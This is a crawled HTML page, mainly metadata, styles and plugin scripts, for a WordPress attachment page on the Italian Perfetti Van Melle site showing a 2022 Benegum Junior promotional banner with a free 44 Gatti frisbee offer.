

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3/
body_size: 66654
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>221831_BENEGUM JUNIOR ITALIA_44 GATTI BANNER SITO PERFETTI_FRISB - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="221831_BENEGUM JUNIOR ITALIA_44 GATTI BANNER SITO PERFETTI_FRISB - Perfetti Van Melle" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3/","url":"https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3/","name":"221831_BENEGUM JUNIOR ITALIA_44 GATTI BANNER SITO PERFETTI_FRISB - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2022/04/221831_ESEC_BENEGUM-JUNIOR-ITALIA_44-GATTI-BANNER-SITO-PERFETTI_FRISBEE_1200x600px-2.jpg","datePublished":"2022-04-11T07:28:44+00:00","breadcrumb":{"@id":"https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2022/04/221831_ESEC_BENEGUM-JUNIOR-ITALIA_44-GATTI-BANNER-SITO-PERFETTI_FRISBEE_1200x600px-2.jpg","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2022/04/221831_ESEC_BENEGUM-JUNIOR-ITALIA_44-GATTI-BANNER-SITO-PERFETTI_FRISBEE_1200x600px-2.jpg","width":1200,"height":600},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"Con BENEGUM gusto JUNIOR 1 frisbee dei 44 Gatti in omaggio!","item":"https://www.perfettivanmelle.it/2022/04/19/operazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti/"},{"@type":"ListItem","position":3,"name":"221831_BENEGUM JUNIOR ITALIA_44 GATTI BANNER SITO PERFETTI_FRISB"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2022%2F04%2F19%2Foperazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti%2F221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2022%2F04%2F19%2Foperazione-a-premi-benegum-gusto-junior-se-acquisti-2-barattoli-in-regalo-1-frisbee-di-44-gatti%2F221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/media/8422" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
